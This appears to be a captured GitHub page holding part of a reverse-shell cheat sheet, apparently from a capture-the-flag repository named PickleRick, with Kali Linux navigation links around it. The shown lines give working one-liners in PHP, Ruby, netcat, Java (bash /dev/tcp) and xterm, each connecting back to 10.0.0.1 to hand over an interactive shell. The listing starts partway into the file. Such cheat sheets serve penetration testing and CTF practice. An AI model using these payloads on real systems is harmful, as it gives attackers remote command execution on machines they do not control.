 https://github.com/QMRonline/PickleRick/blob/main/cheatsheet.txt
Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
16
17 ------------------------------------------------------------------------------
18
19 PHP
20
21 php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
22
23 ------------------------------------------------------------------------------
24
25 Ruby
26
27 ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
28
29 ------------------------------------------------------------------------------
30
31 Netcat
32
33 nc -e /bin/sh 10.0.0.1 1234
34
35 ------------------------------------------------------------------------------
36
37 Java
38
39 r = Runtime.getRuntime()
40 p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
41 p.waitFor()
42
43 ------------------------------------------------------------------------------
44
45 Xterm
46
47 xterm -display 10.0.0.1:1
48
49 ------------------------------------------------------------------------------
© 2021 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About
@ QMARKONLINE